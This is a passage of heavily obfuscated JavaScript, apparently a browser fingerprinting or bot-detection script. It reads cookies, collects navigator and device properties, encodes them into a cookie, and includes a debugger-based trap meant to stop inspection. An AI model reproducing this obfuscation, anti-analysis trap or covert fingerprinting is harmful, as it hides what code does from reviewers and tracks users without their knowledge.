_0x1608ea(_0x443754,_0x178763){return _0x443754+_0x178763;}};var _0x30fcba=_0x27b9('0x38', '\x21\x7a\x25\x6c')[_0x27b9('0x39', '\x51\x70\x6b\x69')]('\x7c'),_0x3f8b84=0x0;while(!![]){switch(_0x30fcba[_0x3f8b84++]){case'\x30':var _0x32c7d2=_0x25ec33[_0x27b9('0x3a', '\x69\x38\x61\x56')][_0x27b9('0x3b', '\x65\x34\x5a\x26')]('\x3b');continue;case'\x31':var _0x147543=new _0x28a33a[_0x27b9('0x3c', '\x6f\x56\x33\x5e')]();continue;case'\x32':return _0x147543;continue;case'\x33':var _0x2a915f=new _0x28a33a[_0x27b9('0x3d', '\x25\x76\x48\x6b')](_0x27b9('0x3e', '\x73\x31\x5e\x6a'));continue;case'\x34':_0x1afc37[_0x27b9('0x3f', '\x75\x47\x6d\x23')](_0x429ece);continue;case'\x35':for(var _0x567fed=0x0;_0x1afc37[_0x27b9('0x40', '\x4a\x6e\x31\x32')](_0x567fed,_0x32c7d2[_0x27b9('0x41', '\x2a\x34\x34\x4c')]);_0x567fed++){var _0x20d069=_0x32c7d2[_0x567fed][_0x27b9('0x42', '\x36\x41\x67\x39')](0x0,_0x32c7d2[_0x567fed][_0x27b9('0x43', '\x26\x6b\x50\x44')]('\x3d'));var _0xdfe466=_0x32c7d2[_0x567fed][_0x27b9('0x44', '\x53\x4e\x61\x69')](_0x1afc37[_0x27b9('0x45', '\x65\x5e\x67\x79')](_0x32c7d2[_0x567fed][_0x27b9('0x46', '\x6c\x39\x4d\x37')]('\x3d'),0x1),_0x32c7d2[_0x567fed][_0x27b9('0x47', '\x31\x48\x37\x45')]);if(_0x2a915f[_0x27b9('0x48', '\x71\x62\x78\x69')](_0x20d069)){_0x147543[_0x147543[_0x27b9('0x49', '\x65\x4f\x5b\x64')]]=_0xdfe466;}}continue;}break;}}function _0x3af455(_0x4872e6){var _0x12da64={'\x65\x78\x74':function _0x40e73c(_0x484e86){return _0x484e86();},'\x48\x6f\x49':function _0x141248(_0x21d996,_0x1d7704){return _0x21d996<_0x1d7704;},'\x67\x79\x78':function _0x2bd6d4(_0x2e9906,_0x12898a){return _0x2e9906(_0x12898a);},'\x55\x56\x75':function _0x3e2463(_0xc8f332,_0x5e7081){return _0xc8f332+_0x5e7081;},'\x68\x4f\x70':function _0x57eda0(_0x3a54ba){return _0x3a54ba();},'\x68\x50\x77':function _0x1549be(_0x3bcda3,_0x2c7b9a){return _0x3bcda3+_0x2c7b9a;},'\x61\x63\x43':function _0x156490(_0x34cd12,_0x1e96ad){return _0x34cd12%_0x1e96ad;},'\x65\x4d\x77':function _0x4f8657(_0x23b768,_0x2d7a4b){return _0x23b768+_0x2d7a4b;},'\x69\x57\x51':function _0x205452(_0x54b1e8,_0x425c78){return _0x54b1e8+_0x425c78;},'\x51\x64\x5a':function _0x16cd39(_0x5aa9d6,_0x22c18e){return _0x5aa9d6+_0x22c18e;},'\x43\x72\x72':function _0x2ebf40(_0x20bb2b,_0x28a3fe,_0x1eea64){return _0x20bb2b(_0x28a3fe,_0x1eea64);},'\x75\x54\x65':function _0x599ad3(_0x1deba6,_0x1c704d){return _0x1deba6-_0x1c704d;},'\x44\x68\x78':function _0x2be80b(_0x57e144,_0x52459c,_0x28710f,_0x188e8f){return _0x57e144(_0x52459c,_0x28710f,_0x188e8f);},'\x6f\x44\x45':function _0x409948(_0x74314b,_0x1ccd88){return _0x74314b+_0x1ccd88;}};var _0x13e86d=_0x27b9('0x4a', '\x55\x31\x67\x69')[_0x27b9('0x4b', '\x53\x4e\x61\x69')]('\x7c'),_0x49c7e9=0x0;while(!![]){switch(_0x13e86d[_0x49c7e9++]){case'\x30':_0x7b92[_0x27b9('0x4c', '\x55\x31\x67\x69')]();continue;case'\x31':var _0x24e6ab=0x6;continue;case'\x32':_0x12da64[_0x27b9('0x4d', '\x31\x46\x32\x6d')](_0x429ece);continue;case'\x33':for(var _0x560511=0x0;_0x12da64[_0x27b9('0x4e', '\x55\x79\x34\x48')](_0x560511,_0x3ed620[_0x27b9('0x4f', '\x4d\x69\x52\x39')]);_0x560511++){_0x15057a[_0x560511]=_0x12da64[_0x27b9('0x50', '\x6a\x26\x65\x72')](_0x31b447,_0x12da64[_0x27b9('0x51', '\x71\x62\x78\x69')](_0x4872e6,_0x3ed620[_0x560511]));}continue;case'\x34':_0x12da64[_0x27b9('0x52', '\x31\x48\x37\x45')](_0x429ece);continue;case'\x35':_0x7b92[_0x27b9('0x53', '\x75\x4a\x28\x6d')](_0x12da64[_0x27b9('0x54', '\x25\x76\x48\x6b')](btoa,_0x4872e6));continue;case'\x36':for(var _0x560511=0x0;_0x12da64[_0x27b9('0x55', '\x26\x6b\x50\x44')](_0x560511,_0x378791[_0x27b9('0x56', '\x55\x79\x34\x48')]);_0x560511++){_0x599e55+=_0x12da64[_0x27b9('0x57', '\x4d\x69\x52\x39')](_0x378791[_0x27b9('0x58', '\x2a\x25\x42\x55')](_0x560511),_0x59e8ba[_0x27b9('0x59', '\x75\x4a\x28\x6d')](_0x12da64[_0x27b9('0x5a', '\x5b\x71\x33\x41')](_0x560511,_0x59e8ba[_0x27b9('0x5b', '\x6a\x26\x65\x72')])))[_0x27b9('0x5c', '\x30\x30\x34\x41')](0x10);}continue;case'\x37':while(--_0x24e6ab){_0x5147e0=_0x12da64[_0x27b9('0x5d', '\x25\x78\x25\x59')](_0x5147e0[_0x27b9('0x5e', '\x21\x7a\x25\x6c')](0x1),_0x5147e0[0x0]);}continue;case'\x38':var _0x3ed620=_0x12da64[_0x27b9('0x5f', '\x70\x76\x6f\x65')](_0x2fdcff);continue;case'\x39':var _0x5147e0=_0x27b9('0x60', '\x2a\x34\x34\x4c');continue;case'\x31\x30':_0x2c5bbd=btoa(_0x12da64[_0x27b9('0x61', '\x79\x63\x74\x5a')](_0x12da64[_0x27b9('0x62', '\x25\x5a\x50\x26')](_0x12da64[_0x27b9('0x63', '\x31\x48\x37\x45')](_0x12da64[_0x27b9('0x64', '\x23\x44\x64\x74')](_0x12da64[_0x27b9('0x65', '\x55\x79\x34\x48')](_0x27b9,_0x12da64[_0x27b9('0x66', '\x55\x79\x34\x48')](_0x7b92[_0x27b9('0x67', '\x49\x58\x36\x5a')],0x1),_0x378791[_0x27b9('0x68', '\x2a\x25\x42\x55')](0x0,0x5)),_0x27b9('0x69', '\x79\x63\x74\x5a')),_0x59e8ba),_0x27b9('0x6a', '\x4d\x37\x5d\x63')),_0x599e55));continue;case'\x31\x31':var _0x340c5c='\x7b\x24\x13\x3c\xaa\x74\x5b\x0b';var _0x75dc12='';var _0xcd3450='';for (var _0x9633dd=0x0;_0x9633dd<0x2;_0x9633dd++){_0x75dc12+=_0x340c5c[_0x9633dd];}for (var _0xf903e9=0x2;_0xf903e9<_0x340c5c['\x6c\x65\x6e\x67\x74\x68'];_0xf903e9++){_0xcd3450+=_0x340c5c[_0xf903e9];}var _0xe59ddb='\xa7\xce\xf4\x60\x3c\x49\xaa\xe3';var _0x2fb5a0='';var _0xab1349='';for (var _0x2feb64=0x0;_0x2feb64<0x7;_0x2feb64++){_0x2fb5a0+=_0xe59ddb[_0x2feb64];}for (var _0x697cab=0x7;_0x697cab<_0xe59ddb['\x6c\x65\x6e\x67\x74\x68'];_0x697cab++){_0xab1349+=_0xe59ddb[_0x697cab];}var _0x378791=_0x27b9('0x6c', '\xc6\xbf\x28\x78\x9f\xd2\x99\x44');continue;case'\x31\x32':var _0x599e55='';continue;case'\x31\x33':var _0x5e351f=_0x12da64[_0x27b9('0x6d', '\x5e\x49\x44\x51')](_0x5147e0[_0x27b9('0x6e', '\x4a\x6e\x31\x32')],0x4);continue;case'\x31\x34':_0x12da64[_0x27b9('0x6f', '\x49\x35\x4b\x64')](_0x55fdea,_0x27b9('0x70', '\x50\x75\x5d\x57'),_0x2c5bbd,0x14);continue;case'\x31\x35':var _0x15057a=new _0x28a33a[_0x27b9('0x71', '\x38\x76\x28\x7a')](_0x3ed620[_0x27b9('0x72', '\x23\x44\x64\x74')]);continue;case'\x31\x36':var _0x59e8ba=_0x15057a[_0x27b9('0x73', '\x25\x54\x28\x58')]();continue;case'\x31\x37':var _0x2c5bbd;continue;case'\x31\x38':var _0x21ce1f=_0x5147e0;continue;case'\x31\x39':while(--_0x5e351f){_0x21ce1f=_0x12da64[_0x27b9('0x74', '\x2a\x34\x34\x4c')](_0x21ce1f[_0x27b9('0x75', '\x23\x44\x64\x74')](0x1),_0x21ce1f[0x0]);}continue;}break;}}function _0x31b447(_0x18e7e3){var _0x1a969e=0x0;for(var _0x5153bd=0x0;_0xdc1a5[_0x27b9('0x76', '\x26\x6b\x50\x44')](_0x5153bd,_0x18e7e3[_0x27b9('0x77', '\x25\x76\x48\x6b')]);_0x5153bd++){_0x1a969e+=_0x18e7e3[_0x27b9('0x78', '\x21\x7a\x25\x6c')](_0x5153bd);}_0x429ece();return _0x1a969e;}function _0x55fdea(_0x424c80,_0x360112,_0x127e1b){var _0x9d3949={'\x47\x51\x74':function _0x131cae(_0xf34904,_0x4ed61b){return _0xf34904-_0x4ed61b;},'\x74\x73\x7a':function _0x4b6585(_0x977b6b,_0x2a9647){return _0x977b6b+_0x2a9647;},'\x7a\x77\x4e':function _0x91459d(_0x1deccd,_0x4ec805){return _0x1deccd+_0x4ec805;},'\x6b\x50\x58':function _0x4d0229(_0x44fe52,_0x4ed28a){return _0x44fe52*_0x4ed28a;}};var _0x127ebf=_0x27b9('0x79', '\x25\x5a\x50\x26')[_0x27b9('0x7a', '\x5e\x49\x44\x51')]('\x7c'),_0x540613=0x0;while(!![]){switch(_0x127ebf[_0x540613++]){case'\x30':var _0x4f9f86=0x4;continue;case'\x31':var _0x2a72bd=_0x9d3949[_0x27b9('0x7b', '\x25\x76\x48\x6b')](_0x480f0d[_0x27b9('0x7c', '\x75\x70\x46\x64')],0x2);continue;case'\x32':_0x25ec33[_0x27b9('0x7d', '\x2a\x71\x4f\x23')]=_0x9d3949[_0x27b9('0x7e', '\x25\x54\x28\x58')](_0x9d3949[_0x27b9('0x7f', '\x51\x70\x6b\x69')](_0x9d3949[_0x27b9('0x80', '\x34\x65\x28\x65')](_0x9d3949[_0x27b9('0x81', '\x2a\x34\x34\x4c')](_0x424c80,'\x3d'),_0x360112),_0x4f7ab9),_0x27b9('0x82', '\x4f\x21\x57\x76'));continue;case'\x33':var _0x188370=_0x480f0d;continue;case'\x34':var _0x4f7ab9='';continue;case'\x35':var _0x480f0d=_0x27b9('0x83', '\x75\x47\x6d\x23');continue;case'\x36':if(_0x127e1b){var _0x6a68da=new _0x28a33a[_0x27b9('0x84', '\x65\x4f\x5b\x64')]();_0x6a68da[_0x27b9('0x85', '\x2a\x71\x4f\x23')](_0x9d3949[_0x27b9('0x86', '\x6a\x26\x65\x72')](_0x6a68da[_0x27b9('0xa', '\x23\x74\x5e\x21')](),_0x9d3949[_0x27b9('0x87', '\x6f\x56\x33\x5e')](_0x127e1b,0x3e8)));var _0x4f7ab9=_0x9d3949[_0x27b9('0x88', '\x41\x32\x44\x4f')](_0x27b9('0x89', '\x2a\x71\x4f\x23'),_0x6a68da[_0x27b9('0x8a', '\x2a\x25\x42\x55')]());}continue;case'\x37':while(--_0x2a72bd){_0x188370=_0x9d3949[_0x27b9('0x8b', '\x5b\x71\x33\x41')](_0x188370[_0x27b9('0x8c', '\x31\x46\x32\x6d')](0x1),_0x188370[0x0]);}continue;case'\x38':while(--_0x4f9f86){_0x480f0d=_0x9d3949[_0x27b9('0x86', '\x6a\x26\x65\x72')](_0x480f0d[_0x27b9('0x8d', '\x6c\x39\x4d\x37')](0x1),_0x480f0d[0x0]);}continue;}break;}}function _0x2144a1(){var _0x5cb85f={'\x4e\x72\x78':function _0x31a227(_0x1a479d,_0x1a5179){return _0xdc1a5[_0x27b9('0x8e', '\x75\x70\x46\x64')](_0x1a479d,_0x1a5179);},'\x64\x56\x4d':function _0x2a59c6(_0x433181,_0x502a42){return _0xdc1a5[_0x27b9('0x8f', '\x65\x5e\x67\x79')](_0x433181,_0x502a42);},'\x6a\x6f\x71':function _0x42be94(_0x92a9f7,_0x31de1e){return _0xdc1a5[_0x27b9('0x90', '\x65\x34\x5a\x26')](_0x92a9f7,_0x31de1e);},'\x42\x4b\x53':function _0x29f1b6(_0x4538e2,_0x2ce28b){return _0xdc1a5[_0x27b9('0x91', '\x25\x5a\x50\x26')](_0x4538e2,_0x2ce28b);},'\x50\x4e\x56':function _0x3f7a22(_0x2a83e4,_0x145bcc){return _0xdc1a5[_0x27b9('0x92', '\x2a\x34\x34\x4c')](_0x2a83e4,_0x145bcc);},'\x4a\x4e\x51':function _0x121b97(_0x569eda,_0x3e01f5){return _0xdc1a5[_0x27b9('0x93', '\x38\x76\x28\x7a')](_0x569eda,_0x3e01f5);}};function _0x36bbf8(_0x67d806){if(_0x5cb85f[_0x27b9('0x94', '\x38\x76\x28\x7a')](_0x5cb85f[_0x27b9('0x95', '\x6c\x39\x4d\x37')]('',_0x5cb85f[_0x27b9('0x96', '\x32\x70\x79\x36')](_0x67d806,_0x67d806))[_0x27b9('0x97', '\x31\x46\x32\x6d')],0x1)||_0x5cb85f[_0x27b9('0x98', '\x65\x5e\x67\x79')](_0x5cb85f[_0x27b9('0x99', '\x6a\x26\x65\x72')](_0x67d806,0x14),0x0)){(function(){}[_0x27b9('0x9a', '\x65\x4f\x5b\x64')](_0x27b9('0x9b', '\x65\x4f\x5b\x64'))());}else{(function(){}[_0x27b9('0x9c', '\x4d\x69\x52\x39')](_0x27b9('0x9d', '\x23\x23\x71\x56'))());}return _0x5cb85f[_0x27b9('0x9e', '\x33\x31\x67\x65')](_0x36bbf8,++_0x67d806);}try{return _0xdc1a5[_0x27b9('0x9f', '\x6f\x56\x33\x5e')](_0x36bbf8,0x0);}catch(_0x18a978){}};function _0x429ece(){if(_0xdc1a5[_0x27b9('0xa0', '\x25\x78\x25\x59')](_0xdc1a5[_0x27b9('0xa1', '\x25\x76\x48\x6b')](new _0x28a33a[_0x27b9('0x84', '\x65\x4f\x5b\x64')]()[_0x27b9('0xa2', '\x2a\x34\x34\x4c')](),_0x4c457e),0x1f4)){_0xdc1a5[_0x27b9('0xa3', '\x55\x79\x34\x48')](_0x2144a1);}}function _0x141d9d(_0x5e0127){var _0x1d98e8={'\x78\x4e\x55':function _0x2fb60b(_0x2f251f,_0x2ed96a){return _0x2f251f<_0x2ed96a;},'\x58\x56\x6f':function _0x54a049(_0x6fb49d,_0x5df87f){return _0x6fb49d!==_0x5df87f;},'\x63\x56\x4e':function _0x16b9c9(_0xa2ba5b){return _0xa2ba5b();},'\x65\x79\x65':function _0x52b259(_0xee8274,_0x218e12){return _0xee8274(_0x218e12);},'\x63\x71\x41':function _0x4e0fff(_0xd3eebd,_0x59fcc6){return _0xd3eebd+_0x59fcc6;},'\x41\x79\x6a':function _0x585d7c(_0x32ac69,_0x2a2978){return _0x32ac69(_0x2a2978);},'\x61\x74\x57':function _0x12912d(_0x242c7a,_0x3a3346){return _0x242c7a+_0x3a3346;},'\x4e\x4f\x56':function _0x284bc8(_0x3b51f1){return _0x3b51f1();},'\x75\x54\x52':function _0x5b3984(_0x27f041,_0x286668){return _0x27f041===_0x286668;},'\x4b\x54\x69':function _0x412dcb(_0x4e5317,_0x3afdbc){return _0x4e5317(_0x3afdbc);},'\x6b\x4d\x44':function _0x54d8c2(_0x78620f,_0x3d5248){return _0x78620f+_0x3d5248;},'\x4c\x4e\x6e':function _0x3e6927(_0x326296,_0x4fe425){return _0x326296+_0x4fe425;},'\x52\x4f\x6d':function _0x4d69f1(_0x5915d0,_0x17aa89){return _0x5915d0(_0x17aa89);},'\x58\x73\x43':function _0x1a0eea(_0x4ca00e,_0x5789f9){return _0x4ca00e+_0x5789f9;},'\x43\x71\x4c':function _0x32e9b4(_0x3abe38,_0x2d6744){return _0x3abe38<_0x2d6744;},'\x72\x6c\x67':function _0x29a2a5(_0x1975ca,_0x4d4d71){return _0x1975ca+_0x4d4d71;},'\x67\x4e\x44':function _0x34cbd2(_0x42808a,_0x52ef26){return _0x42808a===_0x52ef26;},'\x6a\x68\x46':function _0x2ab684(_0x470e18,_0x1a176c){return _0x470e18>_0x1a176c;},'\x70\x46\x53':function _0x36c6e8(_0x4890d5,_0x3fdb02){return _0x4890d5===_0x3fdb02;},'\x64\x52\x49':function _0x52d672(_0x53ad75,_0xd1f591){return _0x53ad75==_0xd1f591;},'\x5a\x71\x64':function _0x283ca0(_0x1799b5,_0x52288c){return _0x1799b5==_0x52288c;},'\x76\x43\x76':function _0x4543e8(_0x15140a,_0x51a53e){return _0x15140a(_0x51a53e);},'\x49\x52\x64':function _0xf7daa4(_0x461476,_0x56c7fe){return _0x461476+_0x56c7fe;},'\x55\x67\x44':function _0x404031(_0xfd909f,_0x33acc8){return _0xfd909f+_0x33acc8;},'\x7a\x72\x57':function _0x251cc3(_0x32c5aa,_0x38d713){return _0x32c5aa+_0x38d713;}};var _0x298136=_0x27b9('0xa4', '\x50\x75\x5d\x57')[_0x27b9('0xa5', '\x25\x76\x48\x6b')]('\x7c'),_0x4abe1a=0x0;while(!![]){switch(_0x298136[_0x4abe1a++]){case'\x30':var _0x47b1be=_0x27b9('0xa6', '\x32\x70\x79\x36');continue;case'\x31':for(var _0x437ece=0x0;_0x1d98e8[_0x27b9('0xa7', '\x2a\x71\x4f\x23')](_0x437ece,_0x5e0127[_0x27b9('0xa8', '\x34\x65\x28\x65')]);_0x437ece++){var _0x3a7bbd=_0x5e0127[_0x437ece][0x0];var _0x2c138e=_0x5e0127[_0x437ece][0x2];switch(_0x5e0127[_0x437ece][0x1]){case _0x27b9('0xa9', '\x38\x76\x28\x7a'):try{if(_0x1d98e8[_0x27b9('0xaa', '\x51\x70\x6b\x69')](typeof _0x1d98e8[_0x27b9('0xab', '\x49\x35\x4b\x64')](_0x2c138e),_0x27b9('0xac', '\x70\x76\x6f\x65'))){_0x29b1c5[_0x29b1c5[_0x27b9('0xad', '\x55\x31\x67\x69')]]=_0x1d98e8[_0x27b9('0xae', '\x6c\x39\x4d\x37')](_0x343dd4,_0x1d98e8[_0x27b9('0xaf', '\x38\x76\x28\x7a')](_0x3a7bbd,_0x27b9('0xb0', '\x65\x4f\x5b\x64')));}else{_0x29b1c5[_0x29b1c5[_0x27b9('0xb1', '\x69\x38\x61\x56')]]=_0x1d98e8[_0x27b9('0xb2', '\x31\x48\x37\x45')](_0x343dd4,_0x1d98e8[_0x27b9('0xb3', '\x36\x41\x67\x39')](_0x3a7bbd,_0x27b9('0xb4', '\x23\x44\x64\x74')));}}catch(_0x520153){_0x29b1c5[_0x29b1c5[_0x27b9('0x56', '\x55\x79\x34\x48')]]=_0x1d98e8[_0x27b9('0xb5', '\x65\x4f\x5b\x64')](_0x343dd4,_0x1d98e8[_0x27b9('0xb6', '\x23\x74\x5e\x21')](_0x3a7bbd,_0x27b9('0xb7', '\x5b\x71\x33\x41')));}break;case _0x27b9('0xb8', '\x65\x5e\x67\x79'):try{try{_0x2c4687=_0x1d98e8[_0x27b9('0xb9', '\x2a\x34\x34\x4c')](_0x2c138e);if(_0x1d98e8[_0x27b9('0xba', '\x58\x51\x43\x37')](typeof _0x2c4687,_0x27b9('0xbb', '\x51\x70\x6b\x69'))){_0x29b1c5[_0x29b1c5[_0x27b9('0x49', '\x65\x4f\x5b\x64')]]=_0x1d98e8[_0x27b9('0xbc', '\x50\x75\x5d\x57')](_0x343dd4,_0x1d98e8[_0x27b9('0xbd', '\x75\x47\x6d\x23')](_0x3a7bbd,_0x27b9('0xbe', '\x21\x7a\x25\x6c')));}else if(_0x1d98e8[_0x27b9('0xbf', '\x4f\x21\x57\x76')](_0x2c4687,null)){_0x29b1c5[_0x29b1c5[_0x27b9('0xc0', '\x4d\x37\x5d\x63')]]=_0x1d98e8[_0x27b9('0xc1', '\x49\x58\x36\x5a')](_0x343dd4,_0x1d98e8[_0x27b9('0xc2', '\x38\x76\x28\x7a')](_0x3a7bbd,_0x27b9('0xc3', '\x41\x32\x44\x4f')));}else{_0x29b1c5[_0x29b1c5[_0x27b9('0x6e', '\x4a\x6e\x31\x32')]]=_0x1d98e8[_0x27b9('0xc4', '\x6f\x56\x33\x5e')](_0x343dd4,_0x1d98e8[_0x27b9('0xc5', '\x79\x63\x74\x5a')](_0x1d98e8[_0x27b9('0xc6', '\x2a\x25\x42\x55')](_0x3a7bbd,'\x3d'),_0x2c4687[_0x27b9('0xc7', '\x65\x34\x5a\x26')]()));}}catch(_0x4f93d2){_0x29b1c5[_0x29b1c5[_0x27b9('0xc8', '\x36\x41\x67\x39')]]=_0x1d98e8[_0x27b9('0xc9', '\x5e\x49\x44\x51')](_0x343dd4,_0x1d98e8[_0x27b9('0xca', '\x5b\x71\x33\x41')](_0x3a7bbd,_0x27b9('0xcb', '\x49\x58\x36\x5a')));break;}break;}catch(_0x23f7da){_0x29b1c5[_0x29b1c5[_0x27b9('0xcc', '\x41\x32\x44\x4f')]]=_0x1d98e8[_0x27b9('0xcd', '\x75\x70\x46\x64')](_0x343dd4,_0x1d98e8[_0x27b9('0xce', '\x65\x4f\x5b\x64')](_0x1d98e8[_0x27b9('0xcf', '\x51\x70\x6b\x69')](_0x3a7bbd,'\x3d'),_0x23f7da));}break;case _0x27b9('0xd0', '\x5e\x49\x44\x51'):try{var _0x27c3c8=_0x27b9('0xd1', '\x50\x75\x5d\x57')[_0x27b9('0xd2', '\x21\x7a\x25\x6c')]('\x7c'),_0x1f869a=0x0;while(!![]){switch(_0x27c3c8[_0x1f869a++]){case'\x30':var _0x18bfbb=[];continue;case'\x31':for(var _0x27c755=0x0;_0x1d98e8[_0x27b9('0xd3', '\x75\x70\x46\x64')](_0x27c755,_0x18bfbb[_0x27b9('0xd4', '\x33\x31\x67\x65')]);_0x27c755++){_0x29b1c5[_0x29b1c5[_0x27b9('0xc8', '\x36\x41\x67\x39')]]=_0x1d98e8[_0x27b9('0xd5', '\x51\x70\x6b\x69')](_0x343dd4,_0x1d98e8[_0x27b9('0xd6', '\x25\x54\x28\x58')](_0x27b9('0xd7', '\x26\x6b\x50\x44'),_0x18bfbb[_0x27c755]));}continue;case'\x32':try{_0x27c755=_0x18bfbb[_0x27b9('0xd8', '\x4f\x21\x57\x76')]('\x69');}catch(_0x429023){_0x29b1c5[_0x29b1c5[_0x27b9('0x77', '\x25\x76\x48\x6b')]]=_0x1d98e8[_0x27b9('0xcd', '\x75\x70\x46\x64')](_0x343dd4,_0x27b9('0xd9', '\x30\x30\x34\x41'));break;}continue;case'\x33':for(var _0x27c755=0x0;_0x27c755<_0x54309b[_0x27b9('0xda', '\x49\x58\x36\x5a')][_0x27b9('0xdb', '\x4f\x21\x57\x76')];_0x27c755++){var _0x525b1=_0x27b9('0xdc', '\x49\x58\x36\x5a')[_0x27b9('0xdd', '\x23\x74\x5e\x21')]('\x7c'),_0xd92d6b=0x0;while(!![]){switch(_0x525b1[_0xd92d6b++]){case'\x30':var _0x1f5daa=_0x27b9('0xde', '\x23\x74\x5e\x21');continue;case'\x31':if(_0x18bfbb[_0x27b9('0xdf', '\x30\x30\x34\x41')](_0x1f5daa)<0x0){_0x18bfbb[_0x27b9('0xe0', '\x4d\x37\x5d\x63')](_0x1f5daa);}continue;case'\x32':if(_0x1d98e8[_0x27b9('0xe1', '\x79\x63\x74\x5a')](typeof _0x4bcd16,_0x27b9('0xe2', '\x23\x44\x64\x74'))){_0x1f5daa=_0x27b9('0xe3', '\x36\x41\x67\x39');}else if(_0x1d98e8[_0x27b9('0xe4', '\x4d\x37\x5d\x63')](_0x4bcd16[_0x27b9('0x4b', '\x53\x4e\x61\x69')]('\x2e')[_0x27b9('0x77', '\x25\x76\x48\x6b')],0x1)){_0x1f5daa=_0x4bcd16[_0x27b9('0xe5', '\x75\x70\x46\x64')]('\x2e')[_0x27b9('0xe6', '\x49\x35\x4b\x64')]();}continue;case'\x33':var _0x4bcd16=_0x54309b[_0x27b9('0xe7', '\x36\x41\x67\x39')][_0x27c755][_0x27b9('0xe8', '\x4d\x69\x52\x39')];continue;case'\x34':if(_0x1d98e8[_0x27b9('0xe9', '\x31\x48\x37\x45')](typeof _0x54309b[_0x27b9('0xea', '\x49\x35\x4b\x64')][_0x27c755],_0x27b9('0xeb', '\x49\x58\x36\x5a'))){_0x29b1c5[_0x29b1c5[_0x27b9('0x56', '\x55\x79\x34\x48')]]=_0x1d98e8[_0x27b9('0xec', '\x25\x5a\x50\x26')](_0x343dd4,_0x27b9('0xed', '\x4d\x69\x52\x39'));break;}continue;}break;}}continue;case'\x34':try{var _0x189f8f=_0x54309b[_0x27b9('0xee', '\x31\x46\x32\x6d')][_0x27b9('0xef', '\x6f\x56\x33\x5e')];if(_0x1d98e8[_0x27b9('0xf0', '\x50\x75\x5d\x57')](_0x189f8f,0x0)||_0x1d98e8[_0x27b9('0xf1', '\x2a\x71\x4f\x23')](_0x189f8f,null)){_0x29b1c5[_0x29b1c5[_0x27b9('0xf2', '\x73\x31\x5e\x6a')]]=_0x1d98e8[_0x27b9('0xf3', '\x6f\x56\x33\x5e')](_0x343dd4,_0x27b9('0xf4', '\x23\x74\x5e\x21'));break;}}catch(_0x4d747b){_0x29b1c5[_0x29b1c5[_0x27b9('0xf5', '\x2a\x25\x42\x55')]]=_0x1d98e8[_0x27b9('0xf6', '\x4a\x6e\x31\x32')](_0x343dd4,_0x27b9('0xf7', '\x41\x32\x44\x4f'));break;}continue;}break;}}catch(_0x157770){_0x29b1c5[_0x29b1c5[_0x27b9('0xf8', '\x75\x4a\x28\x6d')]]=_0x1d98e8[_0x27b9('0xf9', '\x51\x70\x6b\x69')](_0x343dd4,_0x1d98e8[_0x27b9('0xfa', '\x6f\x56\x33\x5e')](_0x27b9('0xfb', '\x49\x58\x36\x5a'),_0x157770));}break;case _0x27b9('0xfc', '\x26\x6b\x50\x44'):if(_0x1d98e8[_0x27b9('0xfd', '\x26\x6b\x50\x44')](_0x3a7bbd,_0x27b9('0xfe', '\x2a\x34\x34\x4c'))){try{var _0x38a188='';var _0x29f06f=navigator[_0x27b9('0xff', '\x2a\x34\x34\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0x100', '\x49\x58\x36\x5a')](_0x29f06f)){_0x38a188=_0x27b9('0x101', '\x51\x70\x6b\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0x102', '\x55\x31\x67\x69')](_0x29f06f)){_0x38a188=_0x27b9('0x103', '\x49\x35\x4b\x64');}else{_0x38a188=_0x27b9('0x104', '\x65\x4f\x5b\x64');}_0x29b1c5[_0x29b1c5[_0x27b9('0x105', '\x65\x5e\x67\x79')]]=_0x1d98e8[_0x27b9('0x106', '\x41\x32\x44\x4f')](_0x343dd4,_0x1d98e8[_0x27b9('0x107', '\x25\x54\x28\x58')](_0x3a7bbd+'\x3d',_0x38a188));}catch(_0x4e3529){_0x29b1c5[_0x29b1c5[_0x27b9('0x41', '\x2a\x34\x34\x4c')]]=_0x343dd4(_0x1d98e8[_0x27b9('0x108', '\x75\x4a\x28\x6d')](_0x1d98e8[_0x27b9('0x109', '\x4d\x69\x52\x39')](_0x3a7bbd,_0x27b9('0x10a', '\x31\x48\x37\x45')),_0x4e3529[_0x27b9('0x10b', '\x41\x32\x44\x4f')]()));}}break;}_0x429ece();}continue;case'\x32':for(var _0x466dfd=0x0;_0x1d98e8[_0x27b9('0x10c', '\x25\x5a\x50\x26')](_0x466dfd,0x2);_0x466dfd++){_0x3f428e+=_0x47b1be[_0x466dfd];}continue;case'\x33':var _0x3f428e='';continue;case'\x34':for(var _0x3b5e07=0x2;_0x3b5e07<_0x47b1be[_0x27b9('0x77', '\x25\x76\x48\x6b')];_0x3b5e07++){_0x21c1cf+=_0x47b1be[_0x3b5e07];}continue;case'\x35':var _0x2c4687='';continue;case'\x36':var _0x29b1c5=new Array();continue;case'\x37':return _0x29b1c5[_0x27b9('0x10d', '\x34\x65\x28\x65')]();continue;case'\x38':var _0x21c1cf='';continue;}break;}}var _0x51bf97=[[_0x27b9('0x10e', '\x25\x78\x25\x59'),_0x27b9('0x10f', '\x6f\x56\x33\x5e'),function(){return navigator;}],[_0x27b9('0x110', '\x25\x5a\x50\x26'),_0x27b9('0x111', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x112', '\x23\x44\x64\x74')];}],[_0x27b9('0x113', '\x55\x31\x67\x69'),_0x27b9('0x114', '\x23\x44\x64\x74'),function(){return navigator[_0x27b9('0x115', '\x79\x63\x74\x5a')];}],[_0x27b9('0x116', '\x58\x51\x43\x37'),_0x27b9('0x117', '\x34\x65\x28\x65'),function(){return _0xdc1a5[_0x27b9('0x118', '\x58\x51\x43\x37')](navigator[_0x27b9('0x119', '\x34\x65\x28\x65')][_0x27b9('0x11a', '\x75\x47\x6d\x23')],0x0);}],[_0x27b9('0x11b', '\x4d\x37\x5d\x63'),_0x27b9('0x111', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x11c', '\x23\x44\x64\x74')];}],[_0x27b9('0x11d', '\x75\x4a\x28\x6d'),_0x27b9('0x11e', '\x6c\x39\x4d\x37'),function(){return navigator[_0x27b9('0x11f', '\x75\x47\x6d\x23')];}],[_0x27b9('0x120', '\x65\x4f\x5b\x64'),_0x27b9('0x121', '\x51\x70\x6b\x69'),function(){}],[_0x27b9('0x122', '\x32\x70\x79\x36'),_0x27b9('0x123', '\x58\x51\x43\x37'),function(){var _0x1d4e20=ActiveXObject;return _0x1d4e20;}],[_0x27b9('0x124', '\x70\x76\x6f\x65'),_0x27b9('0x125', 